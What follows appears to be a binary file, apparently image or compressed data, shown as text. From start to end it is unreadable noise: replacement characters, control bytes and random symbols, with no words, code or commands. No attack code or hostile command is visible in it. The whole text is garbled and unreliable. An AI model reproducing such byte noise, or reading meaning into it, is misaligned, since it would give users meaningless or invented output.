,�^`����N��r5u�.yg*,����sjTi��� �A^�@�Glс��%������QIH6dԣ2/]�j꺞�<HVH,:�����M�u{�؅G�0%��a7bk��A=,�Ri�K��b�ϲG���� ��!�Lcl�����xE7$�����| ��O��3�R)M/�T:'!tk��hH6��A�HBh摰��G(�	N��
�VL�!l��6h2f��e�@eq�>�l���D������/�F�r�����q0���CR%p H(m�7�f�D�A��,���`լf�~�Kk@r@9 �A.rLR��Sj���{<��1�+�~Q�z�$�A�@�p��$ڰk�˄S�rw"։l�0�� ec뀰  �<7�@�0c�!=�>2H�<����8�(Y�C� ]c0�Ox�@8��G�CK�pF,�@ꃒИF'��˿�� ������ R�Y�H��ys��)p��\Q�`�������"�`�M5����#q;pt;婖KD��K�4�&��QL�a\� ��9P' �����ӆ�R�u�S����%n�w��Z��v'@������"c9"š E2u��F���缔P8�Y��J�Zk#V��&� �m���@.O�1��F��^A�Z��)��4��&h��9D���p���L~��wr ��2�A:a�O
<�И ,����=�b NΚ߳����^0��Ԗ�y?�͞�M��e�쟂A�h���M7���&R'Q��	��	<Ѐiр[�i0i�sD�0^cTFg�R �r`%�rk{�t�ѥIc�;5k�_b�5 Px�x9�T� lĦ`�y�bF;ayZ���p׶"��ob�=;pJ��J"�%�)GA��$3F{�{��C0`R�g
�E`'%@$��c�%�TS�e�|؇~�|LPd�fG�V�22�1PS�'��PPBqk�e W4�A~痉��r�)�A_��U<�2�� Et� X@k;4-D�L�h�t;�h�t8i(��������%�F��\��P� ,��)���� ��?�%�A�k�:�PSAwS}�����G�gTl��<?X<A�H���<�l�L�$zq"=va�) �6b>�� �bRq��> 3a�WB"hؑB��x[M`�q�y؆�$[T��|0��Wd�t#	��N�L"$0ph�r.w�\v�rR~�HN.) ��$��O�6,dO�e�eCU�^�C�^0z���t{Q�Ԕ	�@]QÖ��_�M�[��%OOAԔ+* �
p�C~ �A��J�A\&C��2�1� D_�w��j0��C�J��f8xxS��H�2�R�� UD(UF�����Z�ۣ�Om)J2V^� �0�T !pz �� i�?�p{O�a�Br�O! ��2D2X�%����aE�W����|�2���\:�p``�Yd?f`�++�3W�F���4�7�T~)��uVOv\�a&JSP�OWي��6%Cd�hyq�&�E�K'��&�^(_W5+krFwhtIS��)@@(�r��2T�n���_I�Gp��:��R�9���ٙ��G`^����X���x@��H�8/RU�U��B��S�-�L*�y�l�GfV�VDQ  @	02�}� KPc��@�1gh�r��a_�x��i�y�$�o�B2 DE֞�٩���92 3s	�):E	~�"~�rtN�Ba3�}Pa�6s�A�����}v+E�] ʡ�aJM��]��hn���
 >/�`	Pv�AE@5����q��1w6`pJ�? d�x�竛y�O��^�M옃��<���Rl^��CX��v��h��g*m	z��m��U+�' s*b�@4-��`�5����fh��P��
20RVJ|x��~ �XB�Sm��:Pp���:�q�#eK�qZvF��q��
�I㉌�s4��vPOI�Z�Lj-50���hΡ�P�%��^ O7�M'�887g��>P�C9�p����h('�FS��B�Ѯ1p%p��k .�%И��C?��:�� �Z�bZ���x+�Q%I�I�����yi�!�&�a�ԛ�k5�A9~ jy�{�F{f�)&+��0��m�ca+0;a*��y�'���ػ�I �ka
�qC+rG)�˪D[��rO/DC[���������W��Y[�x�%� ;�:/�Q�g�	��Ld�o�k]t�b�8��+m9��qEU�,�A�+�J���j~���'������+HH�S*H�f=ү>���&����)�����{����/�ۆ^�f���)j��s��:�|� ��� �S.QVd�x�y�:���""�Q"y�כ�n<x�+'v�ۇ$���R[�G�A<[6G���0t��+a��[�*��%�k9��p�Qw���x�񀋈�3�,�D��;sh�V0@`�lki,�P*�D���z�Ѕw�P�4���������[��0�2��c
��{�K5l�ۚv�>��{��1�m��Ih�K�DW��1����v�(�08
���7��/0S!�ϰI�i\@,��m��o�&�����:�\a�Ǚ��7[Y�Q鲂+���l�'[�<�)L-�P@)0Ƀ�*�p��J��@�*�uMg+37Ÿ��+��N��_GE>�WHS���5��y�N@ ��D0����Y[�,�¸s�^�2��P: H����6�x���N%�`�;�;��Uf�{��UD�=f�U}� ��D���9a�:ꌆ�0���d����PVL�t����$q%ǤI��)�n��#AA��F��f =�A�e�+���	J�����K�*�%�L�t���Igӵ�	2]��i	)�D���o�h4�
�4�O�jS�:�KY𒪖P=��\�h����4 ͼ�=(�	&�Vͧ{�j�������q��smģt)x-oT�9���V{T`�C^/�4 62��B��d̃���-"eam"!) �����[��T�q�x��{|4�A�4��6��5��B�������X6Н8�}ɉ�hcɿk��ý�Ьk1_0	VF_�h#Ev�d��a��H[�?p���:��֘5���R�-T�S2�:��G�]����|��!�Òg�����L$�!l���ƺn
"} ��I�9 �2��`$�ڑJf�O�R@��Z�a,Ħ��dq���t�q����#��I �����J˪��F	@Y	mfu�)h�"�kD��ah��P��t���p�%
Y�\'� v��)��h��櫔���"��� �ڍ����+��=�k>'|kp�p���0����-�c�H�`g��O�WuĒ5��CĘ���3���7E ��~��n {�8*���.Ϩ�+���f�<���'3L2pֻ٭N�qX�:�4 Z�n����zF��-����SvCp���0tTO;��*��t9"�]�E�v���Qn��N�������{� S D��v2�x3�E ݪ�Zo��?����K��)�f��������V���_U��
߬i�E��c��A,�<I�r�� ~I�~��9XR�^�1Uܑ�Ta�R�؝��Ʋ`����7_k(�Mb~O�?��: [BO'0 *��Z>~�p�~���,�,SsA��Z�fB���\��P��)Tn����c)�l"p�<��V��S;""V""$(dLL++$J+h!����-�B��BI.�t*1%19:25�.�)�����?}��������%:'�%%RUEU��R�%�����Y�����������E�E 
� ��?��*\�P!A�����_�K,h��q�}���$���CPY2�e� K�4��`�%�`�ĳ��HIX�h�|�Li����xK����4i)~�����ׯ`Ê�U��� �� Ԁ���ʝ+WT[R�NUHE�I��m�&K������b���)7��p�Ɍi�̹؇~�P��%)^0q�Ë�<x8����	S��.��� ���;��yr�ǅ�v�M �!�$�C��+X�,$��AG��B�إ"G���}�F�~�D,��q���e�F��3R��#S.H�:�ܣ�>	U�Ѕ�І:��� RtQF���Udx!��d@Jr,�bK/���N�|�>�h�; �O�F�ORJ��ԒOA��PT�e�W�eW2d��gЁ[t�IWt�ᅊ��f_���`��%&��M!YcT&Ƙy*�塝y�hJ`�B�M�t�k�FHm�5bEm�L`��ZA��0i����H��,����]p��s$P 	�Тܐ@!�K��AW���
W�p�I�h1�(c߶М�F��6 ���%D`�?Fid:
6(�<�@�nď?��� 䯅aT"G'��S7�H�}PqR�}�P	�)����dL!Ծ���RK)�����R��Z���3��gE���E����\�j���^ �u�_%��~(�'�����L�b�a�ٵ`��m��
/��	�|a����C#��)�n��i�É�����D����	j?a�@ t�ܪ�v��@c��]@��2���{��Kг�za3��7�-��2.��v�nB��༼��7�;�B�^0���!���<�!�h�E��rRd@J/P�M6]����S?�\��I:y2K� <,WՇl%s�4�A2��	he&4�M���t�����:�Xc5è���Q����T�0)����w���"���(a9�p�m�47�f@�!����8/���C�T��9�
�9�h����Kp� ��,�����Y2����u$���Z���G_��эo�+&DrW�v�;y��^�޾(R���H�d����	��}ؚt����!�R�r"�!�$%*Y�j��F��|SN���!�}%{ߒ �*��,�t -,��_9 �p�>,!hC3 �X4���W���w�
�!�y�sAAA�����cD��C��'��R�N&�P�n덨D��|�m��N���M ~�Z������Ga T�����$�^�jF.�"�~�����\
��z��f�s�cc9�|��".���!�
��?JhB��P!5�!D���k$!%���2��M�R�c���'a��F�F�̪;wp�t�)H2Y�b���I�LYB3`��+�2�$2&�h˄�(��'4�W����5ԩ2٤����m�ak^�h�p�P@4v�ɣL�P�
�_xASv���BT8C�<�(��Q����l��'BqFS �:@�=i��[�,��R��� H�ֲ��E8�5^p����\n�k4�]��u/���B;E�~J^���yCj@��H�&{��p�$��I	HpJ����e+�z$��5dm
<�,	�YHj����
{ɘ���*�W�B��}���H�O�k�Cc��<f0(������2�.g4 a�@+~�B`��eL5|Chw0B蓞��Bl ��s�EAA_h�GH����]$����O^����W\��%�A���\X��d��u��]�����2PNû!磼��Q���95�:)_}�p���𧃒P�mx��`5��fZ,� �B��"9a_V�f9�A2 r����DK�t<��W3������k6�q2>ؘưPs�`"�+�s͚��x!��L�ǃS�;�c�r�oN�iD�������<	-T���>Ёh��E4%�s�1��gi�_�^�6�Y�'8���9����ntљ�ū����M�A<��
�-�������w"&/���5x��'@YB�S�C�Z5u��J�I���j�S������JpSV��+���[J������lQ�y��c'Wb&�ڇ�!a�0R���m�����k�ƶ1���)�d��
ԉ	ĩ�?b�N� ��<�n��`�X�Jp�5�<K��C���_�p��&�|��.�5>��G��7bnHq�� 9�hp(R�筈�W���+/��=�Y�����X��� }�Y��4��:��~A%ty�����Ck~�֫c]K�H���u\�.q�pE�j��R�,�"l��'X�Xp7'��#x�l��wzW|�"^�N\T6C�YL�+tU��_����@-�+	@0=Do�vo�� S�BPb��=�WfB '�GQ�w�!�$�cg��K����� ��P���.��{�{��!0uE�F�}�g|1GH�}p}�5!f��j�U$0g]`VI�$S��K{�CR@YeuK"PQ�G�~a�,}���a����Vd�~�W-"1؉�5@�@�!�M�`7�c��p-�Y��d#.dD�Px�UL�O
��AF��L�f+�C�Wo[�]&av�<WEN$,;�=�pj�(38D~�E�po�-J���% ]u�
a z� �G|�{��{b^��]��_���wh��r˗|��|i*��B@�|qH_ ^`�ޗ�R�`.%@�X�	R���u�'?E`u�؊`�J����vLvE&!Pv
��"l*щ�x�I��vGmW�5P�b��b�Ŋ��*]��m�s���d����n��P{��B�PG0@B.����2x �s4Bf��5���X&?x�p���)0I��zG��s˕ꨏzt]��W�S�W����1utGH�㏊�<��Hd|�ǐ��1G֐Z�IfUt��JY�R�1�~W���) X0�"�`B������a��W
y��ؒ��0r�+<y�����vX������i�Qm"4B��%��^Z<P��<�6�aZ�)~�}���p&�4�8��7�ho�6OG� � HE��u ����Q&? �a!v�EZA�Y���~I���a;�%�2��������h��X���G��آ��/f�� 2�h(�:�_B� m )$ZK�#}WP/�K��d� Pב�I� �x��fv�ykd�Ec�gV�d�@9)lT /23�ѝ@��5&��K�}P�NJ�bCF��aO���N��*W)G���I������8���Z�y�)AT�����x��gEweQXv�mG ��w����-p�8 !ZW��&ZS�8r�(ܰ| �I$�	�tx���6�S�j����;��_��L���Up/U� 1�v�iL��qE!~;�s��"i�fQR ��c�6D���3�)����1����h�+-�S��4ԇ�V�6w��x+�~z
�[Ҡ}g�)�򊞭�n�7x,�Y�9XѨ�pPd���jZ���z�$RP ���`��r�����VX��*P %�5pd����j\��,�h4S�
�3�؅��X%�BRh�HʪH�������Z��J�ٚ�>RdD�'BqS �< � <��NIK@@��0�ه|h��y�`����;PCa4�5PK�`���3P��J
���f{`�Sq�$�t��;z
� ��9  �qvRO"u�1�!Э�&,�w��r?co��g�`���%��	�cGz����.�R��a�p��EG�0Ӫ�D�W[���S�q�#�b�N�/者]� 10gMI=���٬H��J�0��w;���@��{K ��KCzQ֓t�x��@�_ @p�*�u����)u
�$�TS���.й�;�%�9����W1��_
ę���a�����Н��ŷ�)L�������>']��5ns7�v5@Ek�T0��*��	�b�Q��$�  f@',�RN� ��K�v���K�Q!j���Z;�:�y��3��f���*"!l!%P @G��P����/��{ѺH�^��^�� �#O�BA@`����[�����s��R�d^�sX���65L��S`�T +���j� Ip%բH�8G��A��&L��4���p+,3P�w!^#����A���d̔e�%��h��t��C�rO T����=�bOL��L�e�Q�߀r aN�`��"�h�@0���fy����[�}��@*`J��z��-G�E���(|�п�����/L�5𵍳 ]�6q�)����T��sS��������vP�J Ԙ��Plç)Z&������Bz�/�BW�^�H ����k�M%K����Ĵ�r%�_��`k��  `E���b��Ws0��b �[�߉�{����8�-p��ӫfX��\�v��ٖa`X��B㓚g�)v�*s�۰�hAG�=v���^�
:�r�0���%�|����lG��ԡ��{$�|�8tR'�J:t^��0s&`?�YP�|����,��k�H�����p̨��d�M`	@�bS`R�A*�Z�$��i��C�s� `*�KY�w���j� rLf+ET $��K``�acr� 
Zڦ}b7��C}70 �<��&�/@c�;k����ۻ�1�m@=.*�]�p�vUt_d�c(��^`8"�/)W�
�ҏ�JWpGa��^�� �[2�輐w��
Kp�+U���������IO�.�Y��<_K��� Y ��d� ��p1�G��q���ழr��>����n-����\	*+���W�ydW�Y ج4�_����2@P�J��Mѭ�s��~2Sa#Q���r�t���d��R �L^z��m!Ŷ�+�S�8�Z���w"mGi�5���o%�N�r.�H�I.���& �N�����2($&-|U�E*?O2G*�$���$]ݽ�2���9��Ӎ ���J��V���I�'�����^ˏ��R�$JI0�Q+Jj'����9���2�n�Sb`h��LrO��n�^�(�d��v�*�U�UX�^@�,c=N"���4��Q��:���t��0b5a@���r`!G  agvQp M^yϒ��d*ϰ30k �
!BW B�QA�۬6��2�_�F�<9h�-ᦖ#(U/U�M*4D��(Rp��x�*KaV�����/�P�0u;_�����C�!�ch����>��n�NO' %%E���EUU�R����5vK%1ER1KE�G^�������S������R������E������}L��������dU/~;(*JL<X_}};@���;R@YdS�x|�#�/S�@�°!��!"�a@Β�3�S�ŅB�0�d�-R
Y�R�G�&O��)�J 	$���$gǂ2�G��?~^��S�ӧP��X��ԥ5�j�ʵ�ׯY�@@P��$K�z��L�[
8�aJ"&Lx�E�M̙[���>�H[��J�^"���*�$)1�� _�]u��q�V��$Q���צ]�K���۸s�m�� Ck	e|v�0M��d�A��.
�pQ�H��1��������-�d��`j+�><ڳ����_�n���'��Pd��)|a�7;`QV�Iq�4^� 8�� ������>�DdbD<���TA�0@ 7$�M1�tRs̑��?��N|�L8ڤR7��#TW�b��QU�CR@,䥉@ 5�R; V����VI���%�5ppF�}˜a�
Xѧ"�5��D�5A�a�SJ�zR0�e]�=�{W`Ad���@~Z:p�Bl�����k�&[<��뮱Pa�o� 2I��G�q���.|�]d�C�H�EGh0�?|*]��QZ�y�b�1�q�{n�ɮ��֧߼������/x�G��M�@�����+)�A;�j��s_u}��*L!��	Y�e'v�r�@�C#�6�#JB0y�M�8�B�ddIH&��)��4�JI%�E\O�~�Y�Q5��Ka�TW�j����A	TLf�����m!0�zM h�j�0E��F�a>�A�w_1�.vuM/��݈�%�FY������Vp�p�o��զ������!�	+�p��	r(�l�?���M�Ts-J����}��0��_��/}��W���f�B
R�c6~ ��� A
j7��je1�QJ���PCL�h	>o�CH�CT�#�����Q!	��vԲ��lF#�ٍ H��E� e³���K�[��)��)��R���5-WRRRP��`3D4d`.�Z�[vX�)�P�"!`��b�� +|�=�Zy�r����١Ofx�,8`,%Pl,�� ��*�Z��V}�w%�_i����x�s��@���	���Uw5x]�J��F��z�g.a�)hd[�3���N�ky��F�q�)\n�"�:�&��� �z�|t�D�@�P�,(��`e�(Y?�AF�3��d� I�d�`�!PArh��y����k� ϊ��L%>� &��'b}�)W�B���z�����R����cK�E�]�S�<�FUtqP�}�ڄ(�@`ڡ��$ҭ.}���t��b
�!)���(�`T���.P��������*��Fss�n>�	)�1�N$(��>�-Z���Z�M	�+@>P������]S{G�����d�����}2�̻�\U�� �DP��P�~��<أݸ��R�#�X�湂���B�h9��Y����x
��e#����"�,H�� I���̳7��4ؘcM(FkJRR���'eBJ��&��)�RNC����3PY(���>D`�BL��%$
�O���Ԧ���S�S�J ҕjBg������6҂\�j\� U� �M�	t%�=A)�鐳�lu��������
� �VSЬ�Jr�e���)<On��m�(�Vܼ_���R����Up��T��Rja�j!^N��&9�QN��5������FD�m����l.sd�29��5�h�5'�p��G(��R<���)�r�ͳ���:E~�'Qj�_T!7�ͱ���*Ԣ�]�Cヰ�Q�
"� �Z!�W�>��E�Q9C{�Ħ�E�-b�Q���S ����rD�/�w�8�״�@)\T�$B(Ke*�Ė�V���K�4 �̢�}pw �a@�p����
g�����K���b|A�
ϫXU&v�� ã�@W��A��\ބ0�t��� 4" x����Yf6)H ȸ�\6�kzY'�x�@�0�Yg)�AJ0�!���.n�� �xa�&�9T�Ps���@��h�d��8lh���QTmNl@kp4!���u��D)�-����]�CGh���h��G�������"�}ǥc�Meo�? Y�QZZ�+AqR�@p�!yGٲV�b�$�m�M��Wy�v^�7��	�
��?�7�3P�	�(�/ey�OJ����ھ�"LB�|x�#�D`7�83id�9��rXfɖ�L��\EBΩ2%�s S�s��p(WB�҈\��|����ۃ��Dsq�G�atq�F�7}�b^2�"��s��19�t@d]C�8��d�C=�8H�F ~9��~P5 �wq7GpK �@wbcwf�l�'�xE�0P��h�Lq1P)< �7�BI�#b���b�Wy�y���-�]U&X�(U��dx#�v�m���d�K�f1�`x���6�v1��U8�{��1�|Ufe1�'�e��L��|��|8�d3��f�Y %�G4��Bd�Y�=g~N�^���O���(���#6x$'��P'x`L�CY�@4(I  N@���% �
@Qy� OPP��h���Ӏ '��$1����)�k�����9P �E`�Sl�ww*�`��.�h���!%��u����x���y�&y2�VGhy���'W������U�gO�
��Tp�  ��z��� X0a��X���t�E���P	}cLK@Ç@#3�g!�|}�|��2,�Z���[l�N�ȈLg4��@@s|��|�==B>�~�؉��A'�S�aFv�xi�'��@�#@�`���{!�0 �P�Pv�P'� Y&@ˈvI0�*�k����؁�p��T!x@T�C`�`��`�rC������A>����I����(��A�wb��xn)���؏���@a<0��=rK��zL`��o^7�d-� d�"�����p^C?�r�uq��|���&Ӝ'C|��M��qG@[��}8�E� N� ��W�cN���p��	D�Y �3dP$X�G�;�G6:d T	F2k�f3�0^�6�2"0%��E���$�Do�@+�"t�c���kԸ��җ���č����l�p����"	P�5u16�y1���y�D8y�ә��n������R1�#0����_�	)�)سpmx	��f�D!G�"�;`-^'|�E*vA(RP4T��.2�#Ü̗L$)r�7$4���r�w���4�X���[~�4F��E��_d�0�)�C��#HE�ѐg�]<pv- u�#Nr`)D<P����"-*0?pE��K`")2V�|7�v��%��n��������Az����xT��dѨ'@l(�;L�ƶT� ̕��9V5Z��6�ڙ�+�H�R��B�/*?hWH���=C��B ?f:b����͵�^�sюq��54K�$$|n�L�I|�?=B�!kpN�$z��rF~u�X���]~&&��A�&ٲH�B?�3*�v��*dw�����@���L2���qdO���Jv���q"�0ɳ���(�V{k�ڡƚ+'��'p��!��C�AA�H%��iR�)�
.K���i�7Jbie��ɣj5���SDLe� 	=]��49b��p_�!^��%�C��l ��QJK�i��T�Y,��%s2CT˗�-��YY)� � �sߺ�E!�5�&�[�«�����0�&e7Լ�)�ɶT�h6�f~�� o��L Y� >`��;�< <@���x]�&Ӱg��*�NC�U{���ĺ�ǚ�%�}�%ج�),�y��j�ƀ!�h1n�@(�s������z��?ʷ|���G&0"cb ����¸�渆�%�d	^���3���q¶u!OKдW�~8 �e�%�?w��lyg�����Ns%D��z��C���0��a��s���j���UE0  WY8qTp�r1�bO�}�E������ЙqϤ�N���!�S���45�Ê+��9]K�CӰ5b+��h�
\�'Z�b�56�����Zbv�x/�yl���˺�v�6S���0v�c]"�u�>o�%;P�D��K3j�pRI�o�E�sH����q��C��f5$	P5�3B����N�˻i�Bq�Ͼ��F�WP5�,���
�A�����ӚTIu�Eq$���(�#3@��b�(ѫޑ�|2��a��|�NS�0��Lɒ�1���{ɻҗiz�4��)c������+SRx�,�nH��������>Z�q��T�˽�o��@X�=0f ��p�������P��E�z���;����2I��,|#�e�4#�̦K�q�����\���u�؇C.���� r�����mb
M?����|l���;�UП��3s�EԸ )R��pF�[�l�� 3��P��Gzs	�>�8�3��qd���T��_�Y�ey�B�ڥ��o�����@L�b�����nQ]�U���޽<�ՠg�����.\-�0� n���{cݍ1����r [F�!��u(��)8�A�M،X�X�sWA��O�]��X�-����t�]���}���v��l&���j�
��]�* ��k@��ϗҾm�pC��3��a�V��Ūܺ��ͭ�pL�əA`@�B��qm;�����&�g5��=�Pݙ��r>�Lv�!�b�9F�q-#�c���CY���p(5�o��>���Kpz=Nq�q*3 P@�i�T�ܹ�O��D�O&4~��s-� NS?��c�ُ��7�ݑ7�6{bRd�t�?���#Y�M�'p�B�������D`)PB\��3��T^�|�S�l$H����}��\�\"_������-˴,�t��Tm0����RD����]�EV��oo��S2�V���?�0����~��7 )��X���N�����q~���˓��Q�귖��q6���;����%,P�d� �2�3� �^6�p'Upd�0OD0�* T�?�'���L���qS�v)�H���,��۾V��Gp� �5���n���uԫ��&�↣9z��dވo�,�����XP�v��( "IPX`�%����m��fޑ���/��� ��>��neC��"7��Kv�A�$hE!5N�BH!�4��3����=�C8��c{�i���N>AN�4�lf OOnOj�L���1}�T��[��^_��K�1�hQ�*�LpC���9��m��p?U�
	R%%%UE����ERRYY���S�S�����������U���E������������}L�/�������X�vYM�/*)�S/m�L<_U�U⬟���S�흰�������C7 �7d�#r�,�cA�C*o�H0dƑ>�"=���<�E��9?~���%�*(��4�G�ʛ}t���3GϞ*Jd�phT��*U�#�(D�I�g����4���!	&����F�h��"�ϝ*~Pѓ��ݰ�&�#�/�B����t���Z����ɡ��˘3k�̹�e'NP9x�H�J��a��R��X��%�R�eԔSR��{g$َ�t%�Ŝ�0b̢KgF�A�iԂ"��%�R`��`G����K7e>���ͣW���)��� 9%�G����h�	����lΒ^F�N"I�
;h�Hؠ� J*�4��$ي>�%h`�(��ԍd��!%D��TR9rE���� |e��a#�a[,n� L��] � _~9�V~�`b�H.�XcIp�A,�D�gt�i�e��V�%�p���6H!O)b�,����=� w�o��
|���r�6�0�M��ͤ *Ȭ@@
L���;��R�'����Q*����w����BrP�D�%6�` u�QG�V:[�Ȧ�涌9��"b+R�+�� md�H)H�T!;B�ۏ@�vE#�!pB`�%ق]7Lr(����l�Ţ
@�e Df_~т��Uq����bCE��w�l2���V�i�����b"��LN%�e���������ej��Gs�)�Lc��d����EHq���E�B�;���z+>�rH�����B�`^KT=%���OD	� --{�<�#�j��%�JS��S���d�D�v��L�&o+�ʖo	HH��^����d��Y�0
���	sh�% -�����GlqYX ���?�9�H,���gy�LE��ڠ�UU-%���sػ9�3&AwM�q��m~���)tM��t��c�BE�4�H!iپ�3#��z��^!��l������8$g�Y���X�Mj��6	l��S���!�� !q3qɇ׸�k�kWR�@�Y�Ge�����yn+A��`���#��E��䀄�DTO�N఻��/����Z1 t PA"��7�@�EQ�	ɖ���4oO}��X(���:T9Z�Cx�{>�ގ^����R�+���>�9�}X�Z���)�L��_-16��-h���
,���A�A@���[08H�C�%;X���F�).��|b�����5T��Pq9z�˔�;��)į�N`�|Đ��81�:A�����EwX�W�(�.EHҘ�$<Ƹ�"K���O���{�f@�"�+'�Q5x���1k<ko~�AҐ�,��ю�o}x�H��;��;� ����䊔�B�'��
���)'�0D r��)b���`3�`-�
l��&��.1�˗첅@�1����0��b&Y��� M�\��� �&�|���a���O(��
y��_�ـ�qq/� �r �Qx!�>��F�P��)A�@���4�=�C�%m��$p�z筿�j9�Q�c��|$
�

�!�p�L59O��t��B�Ӝ"P�R8?���8h	D�@��Գ0�ZS����&�����,L����Zj�c&S�7�Q`�����Z+�t�go���x�	��/��ؘ�	!p�h��0�z�)	h�]S���2vy��Si��L���!E"�w��[D)��d�JAQ��vh�Hj���*�!�ml��"�*� `� Z���J��9aS�7mpQa99D���r����]F��f�y�K�4���coW��ް�G��oNOP�����B˽Y^�B���HDv^�]�(�
�̝�a�E$�����8�ɮ�#EB�7��%��6�:F�"{�c��������AK�LIf�n&eZ
5y���D�e���^�T�@��e邹YJ� ��:Ud�9@i�C
�S�EG�pNM��L9;�(��}Y�. ��zN�H��p:����N�[����%X��l�aiMozM�ɰ�jQ�,�*#1�rb`�Tű�+��#Y��{�΍q��\��׬���|��`��?�m���A�j:�rY" ��K���.��X�>@w��鳌z�Y�o�-s�E^�T��@�����n���^P�J��^����>�����Rt�n+S=�so\�) B����B�v
�p(Q�.��b��8�w㵮����8�$�#�� (��؋K�*,v1!t����:�3�2ߪ��^�%��zN��}TJnѱ<�VУ8�u�ژ��Q�l29�@�{?�"Ǹ�����'0�?���p����Q|s�,P���҄	D���N�`�G>�P�`x�a']��E�� p�� ����i�q�G����q�W' P�!�Wr�0�B3��tSP16c��{�{�'����|:(��sǇ*��,�}G�|��
L�}J�[g��GI���Ta��FeT��,K�d�7������p�~sGo8b
��w4N0T�!�F�1��4xMf	<PW��0Q�0�p	�r� spN����1�1Pz} =!h'�Y�7Y�auXP����Y�k~Q�1�4xQt���c<|�'!"�A����_�AF��X�O8+��,�x\1���7cv/��}]��Y� ]��7XK�@�܈!gh�^@��6�#��o��_S]0�p,���$�_|�  ���h]��[���[ Ā� uPB� ��`s y�D��7�[�? 2
. ����6b%�&��� ���rrǊ0'HoЊ�(\٘DW )y�瓓�ăE:�Dy
�,`O��
 ���J�p(��
g`tfQ@M&�L(}�0mJ%7��،V� `0�v��}he_ٍt�"�8�I��5����o`#H�P�0�P`j����{��q��uf�EN��y ��P��9���y �I��{@�@�Z��I��J���	�\��\0{`�{��	�I����J�����j'�i�Pz!Y2�r�ј�y �9��y�Y�oP�A��r�Tc��y�tP������6����?�7�ə���:y�Y�E��J��,��Y��iF��`�R?V��q Ed� :y}R�� zl��P��űQ�Ph�q�dg�7ak�spA-
�~8Ju��x	�2���R���}�*��ПG��Ju���F��I��yLz��9�ŉ��9�	��Y�F@s`\ʠ�,��!����G��{��h'j�gJ��q�$xaz��i��yI�Z5�C��{�5Z:y��8J��PpV
�W:�:��
�Z0�x��Z�n
�\Z����P�rCu�@,�A��u�2� p��-J0�d	;Z�=��o�@��p������������Z��z�����Y�K��G���z�jp2_j��Zb�g����*��L�C�JQ����Z��

Rp�j��9�
���ɠk��� 	ˠ�9�qа���
�����Z�����%J)�fs[�ڌ�78x!K�'��7ū�u�B���?�J�
��w�!��&�Q�$�xJ~@ߪ ��L��N۴{�
�Op�SK���CK[��
@�q�qP�P�\�~0��5��S���F�xМ$ ��z ȹ�l��z '���9P)�'��qk�^˷ik�q�	�jw��?/犙��k�j۞�@�n��M��$:��x �@�Cr�`�˺)�(����Y�k��	�,�v���
`�{ J릫��G[��+����G����1[\��t`80҂�)K%!�8j`���(t�d�����I0�z	����X�ԋ����� �M�{ �$��[��1�j*w[�����(0���ƫ�(��f�\�A|�P�")����i��G�A�h�w+�������M�R�DQ� ��R`���۶W��ܒ�����I�k���ԋ0�S�YZ�a+<�� u��k�SjƆY���G*�Bl�ђb��$�{�{��c)�Ju�r�c��껾�{~������Ȉ���7+E\�� R�-P�VL �� Û<��ڜ���ԋ�( ������KK�0�κ��|��x��x���u;À[�~p A���ia���n���,�<,�,�F;���vk��;#�2Q��,�jj*~�ɽ�<��y�blΐ�Yܴ��l��)������iϩ�-*�ɘlΤ�`�N������������\��ٹGL�H��Ą�[�&k��v0k��2
�ܾ���,���� ��ٷ�����
��Z�Ck�5a˛쬒\�� Fm�����	�b�� l˘�1,��&g�Y����\�Ji���������k�g��Z��p�2ʼ�h��m��@�{�:��26��J�[𰜼�D]�q} ��\�˪�����|�[`�;�]��F]F��Y��-\��8����]Γ�-[@����\�Z}�XS���J��0�RH-&����c��½�C9�E�p ɝ�i=����}ԑ|��|�̙�����ʕL�\�˭܄-<�-ޅia̩� ��M �I�ʭ�]���������ٷ�ƛ�A |�Ȝ���ɭ���mΘj���9����ܒ��'��Y���} F� `�x$��&~�o����A�ފ���ݹ} �Ĉ�܁�Ի�,�S��\�����M�C������<�ߒɛ�Ʒ���M��P��}���J��������{��u��ɝD*$�੓&Z�=�{̫�/%�۾-���n�����`P��NJI˽���i��~����v+�ζ[���=�.�<~�q��n���0~膎�n�8��]}��bî�㒾����Fp2F��=��h��n࿞������( �u[נ�졮ܡ���n�[����~�m�0�Ю���ت{��N�;��F��bl�5A}�܋����=�l�ņ^���?m����������.�����E���͙��,
�R�۱]�QGv��5�2&U{�v~������>�����,��߾�<��N� �U�����D���N�7�M呌Ћ�譎�S�菮�k��Z������-�\o��<(O���0��f�h���-��޺h��o�٩�&���n<8�~��1P��?�k��ͯζ���L��{/<,��)OЈ�������l�Ո��E���n�����%�0f��_S7����O+���!��jQ9�튏���M����N� ?�Z �L,���-=���b��~���N��Yl�W���l�.���;_���~29o������������,����(/�\����Z~~���~,�,�����x��Z��~x��~��~,��������,���Z�����������������U����{EW���ڈ�E��U�EE����������U�����}�����R�� ��C����*\�0�Ç#JLB�ˇ�leZflc�D�PR4b�B#�lIi��-*Uf�T�V/#���`��F����F��i%)x��ٴDxM�"I%�`'))���ׯ]�����B0ͪ5[i\iת�%�.�Kx�Z��f
NE���� �x�R(�i#��wG�T[�.&N�)�-j�E����.Z7뙌/9�lV
Ǭ��,t�[}�ڝ{o]�z�p�m�=|��������K�np����*j|h���K,�]*�R˨iE#�iDe����U�2�i�b%w��fE�)����Z���#�1D(�P�P�X~%V�~����V�Qi��Ḭ4��UE�Y�d&WT|�R!E-��&�L�b(�5�%r�CI�)�LSISW-��0~9	Ք����LC�7Pd�e2s�wc!ㄓ[��֛9��&�t�[<�I�\sz>�g�*hC���
^��Y���4��GI�P��|����6���[TH�K�2��b0%��1,E��f�xJl��GZ_%r�	'�"L��`�.Zl��W
�c�z����F�"���G IxI�����Jb(b2��f�֓U�0YRq�rʄ��H #��x�
��%��AȈ��8_�+������0J���M�@�{�Ś��N9������)�n� ��>���ܟ�6�̂�DĠAb1���ŵ��10��*-�Ȃ?S��RF�V�N;}�a�M�c���P?��eE�LҦ�6RXT%��zO���a�8���OO|lWޑ���V�w�z�w��(Ӟ��^��ێ���N��^x�`�56�w����_�9��b\�;��Z%Az1qɒ���q�"��`TO�M���Yr�!��4�cN�%��1r��&��r�#�r�����ÉC����L��^,�7-~/m�ӒCB�Jf���G.��JZ�����b*I�z�`�դo,9 ��I��$2�R5
